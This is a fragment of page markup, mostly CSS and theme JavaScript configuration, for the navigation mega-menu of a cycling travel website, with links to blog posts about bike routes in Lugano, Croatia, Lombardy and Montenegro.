.td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_88 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_88 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_88 .td-module-container:before{bottom:-5px}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_88 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_88 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_88 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_88 .td-module-container:before{bottom:-5px}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_88 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_88 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_88 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_88 .td-module-container:before{bottom:-5px}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_88 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style","context":"","category_id":"1127","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_88"}';
block_tdi_88.td_column_number = "3";
block_tdi_88.block_type = "tdb_header_mega_menu";
block_tdi_88.post_count = "4";
block_tdi_88.found_posts = "9";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "3";
tdBlocksArray.push(block_tdi_88);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_88" 
                        id="tdi_89" 
                        data-td_block_id="tdi_88" 
                        data-td_filter_value="" 
                        href="https://alpe-adria-cycling.com/category/blog/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_88" 
                        id="tdi_90" 
                        data-td_block_id="tdi_88" 
                        data-td_filter_value="1128" 
                        href="https://alpe-adria-cycling.com/category/blog/advice/"
                    >Advice</a><a 
                        class="mega-menu-sub-cat-tdi_88" 
                        id="tdi_91" 
                        data-td_block_id="tdi_88" 
                        data-td_filter_value="1129" 
                        href="https://alpe-adria-cycling.com/category/blog/cities/"
                    >Cities</a><a 
                        class="mega-menu-sub-cat-tdi_88" 
                        id="tdi_92" 
                        data-td_block_id="tdi_88" 
                        data-td_filter_value="1130" 
                        href="https://alpe-adria-cycling.com/category/blog/exploration/"
                    >Exploration</a><a 
                        class="mega-menu-sub-cat-tdi_88" 
                        id="tdi_93" 
                        data-td_block_id="tdi_88" 
                        data-td_filter_value="1131" 
                        href="https://alpe-adria-cycling.com/category/blog/travel/"
                    >Travel</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_88 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_88" data-td_block_id="tdi_88"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_88" data-td_block_id="tdi_88"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><div class="tdb-menu-item-text">Tours &amp; Day Trips</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><div class="tdb-menu-item-text">Seasonal Activities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><div class="tdb-menu-item-text">History &amp; Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><div class="tdb-menu-item-text">Food &amp; Drink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><div class="tdb-menu-item-text">Travel</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .tdb-mega-modules-wrap{padding:20px}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_94 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_94 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_94 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_94 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_94 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_94 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_94.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_94 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_94 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_94 .td-post-category{font-family:var(--sans-serif)!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name,.tdi_94 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-5px}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_94 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-5px}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_94 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-5px}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_94 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"1